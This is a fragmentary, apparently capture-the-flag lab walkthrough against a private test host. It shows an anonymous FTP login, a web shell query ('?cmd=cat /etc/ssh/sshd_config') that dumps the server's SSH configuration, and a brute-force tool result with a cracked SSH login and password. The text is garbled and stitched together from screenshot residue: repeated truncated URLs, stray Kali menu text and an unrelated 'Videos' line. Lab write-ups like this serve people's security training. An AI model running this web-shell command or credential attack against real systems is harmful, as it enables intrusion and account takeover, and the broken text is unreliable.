 Name (192.168.56.101:kali): anonymous
Dashboard ‹ Deprecated Wor
192.168.56.101/backup_word
192.168.56.101/backup_word
192.168.56.101/backup_word
192.168.56.101/backup_word
192.168.56.101/backup_word
192.168.56.101/backup_wordpress/?cmd=cat /etc/ssh/sshd_config
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
UsePrivilegeSeparation yes
# Lifetime and size of ephemeral version 1 server key
KeyRegenerationInterval 3600
ServerKeyBits 768
# Logging
SyslogFacility AUTH
LogLevel INFO
# Authentication:
LoginGraceTime 120
PermitRootLogin yes
StrictModes yes
RSAAuthentication yes
PubkeyAuthentication yes
#AuthorizedKeysFile     %h/.ssh/authorized_keys
# Don't read the user's ~/.rhosts and ~/.shosts files
IgnoreRhosts yes
# For this to work you will also need host keys in /etc/ssh_known_hosts
RhostsRSAAuthentication no
# similar for protocol version 2
HostbasedAuthentication no
# Uncomment if you don't trust ~/.ssh/known_hosts for RhostsRSAAuthentication
#IgnoreUserKnownHosts yes
# To enable empty passwords, change to yes (NOT RECOMMENDED)
PermitEmptyPasswords no
# Change to yes to enable challenge-response passwords (beware issues with
# some PAM modules and threads)
ChallengeResponseAuthentication no
# Change to no to disable tunnelled clear text passwords
#PasswordAuthentication yes
# Kerberos options
#KerberosAuthentication no
#KerberosGetAFSToken no
#KerberosOrLocalPasswd yes
#KerberosTicketCleanup yes
# GSSAPI options
#GSSAPIAuthentication no
#GSSAPICleanupCredentials yes
X11Forwarding yes
X11DisplayOffset 10
PrintMotd no
PrintLastLog yes
TCPKeepAlive yes
#UseLogin no
#MaxStartups 10:30:60
#Banner /etc/issue.net
# Allow client to pass locale environment variables
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
# Set this to 'yes' to enable PAM authentication, account processing,
# and session processing. If this is enabled, PAM authentication will
# be allowed through the ChallengeResponseAuthentication and
# PasswordAuthentication.  Depending on your PAM configuration,
# PAM authentication via ChallengeResponseAuthentication may bypass
# the setting of "PermitRootLogin without-password".
# If you just want the PAM account and session checks to run without
# PAM authentication, then enable this but set PasswordAuthentication
# and ChallengeResponseAuthentication to 'no'.
UsePAM yes
Match User abatchy,john,mai,doomguy
        PasswordAuthentication no
Videos
[22][ssh] host: 192.168.56.101   login: anne   password: prince